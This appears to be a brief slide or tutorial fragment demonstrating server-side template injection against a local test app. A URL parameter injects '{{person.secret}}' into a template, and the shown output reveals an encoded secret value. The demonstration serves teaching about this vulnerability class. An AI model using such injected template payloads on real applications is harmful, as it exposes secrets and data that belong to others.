 localhost:5000/hello-template-injection?name=Ryan {{person.secret}}
SSTI payload execution
Hello Ryan UGhldmJoZj8gYWl2ZnZoei5wYnovcG5lcnJlZg==!
The secret?!